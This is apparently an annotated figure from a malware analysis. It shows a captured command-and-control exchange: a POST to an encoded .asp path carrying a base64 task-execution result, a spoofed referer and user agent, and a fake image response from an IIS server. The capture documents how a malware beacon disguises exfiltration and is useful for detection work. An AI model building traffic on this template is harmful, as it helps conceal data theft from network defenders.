 HTTP URI Path
Session ID Encoded by Netbiosu
HTTP URI Path Postfix
POST /history/DBDDDEDJDFDJDEDEDADA.asp HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
HTTP Request Header
Referer: http://www.google.com
Pragma: no-cache
HTTP Request UA
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT
6.1; Trident/5.0)
Host: 192.168.1.60:8082
Content-Length: 732
Task Execution Result Encoded by Base64
Connection: Keep-Alive
AAACIHc35q0v+DKBhegZDr24GiWH/z4/
sJqUgEbotTAYV5iFARRzkwNuiRzlJxX+dgmjXVKaYzM7bnrxoG3SvqH50Xt+
DewhES5X34rV3sSWPpDyqXjXVPrNGzjuauUgEuK/
bHTSKyb93swsdOJh+LPWlkGaBFePtmnWwxBm/Mt//
55k67cWhqSXDSc+EMecMUD3iQEa7HgZDRUqhNrkMzFLVKV8Ispec/
qYhOuuwUzEhTSnfy4uo0hobeYjI+oaS5WKSBvZNTZrZScAM2visNlIsS7n97
neu8XA1rKMU8uSMTw2lix0+Kit/
1hopfrXPvCe+nEEPUuC7Dgf4Lv5DJHln3sJ33aRdV0QwMlY+nQsQiRwGRBn/
HejN53g0cVVBnlnpxXOjBw/
YBkjaEIFgRuGLcnOmUx46m1O+gq8149IeveKtvCHvUqPUVMLVSYLBbP93PQL
wL06kGQl7mHtPw+1sYNwQpgq5GIEV+flRghpjhPP6F3AnmXs6jk9Vr9vEzar
RC+r1iaMoqCcAvmyc/
lNEKpArKC2GRT2qPEfhybOLUIR+cVCeikITyYxrtD1J9JkVyBgLWj6CCHmQs
ZHQ15/Z/SBk4kwYpzhVnxL9STSk9qw6kSdu5Acid4XG3kp2Jz1sB5Zd0BP/
hCW0kZeLjulA0htibFtzpRJSH8zL5gXuG4UPT9e/qSv/LasCddT64BT/
99PIpG+NV5zTzSucloXh8s=HTTP/1.1 200 OK
HTTP Response Header
Date: Fri, 8 Oct 2021 21:01:35 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0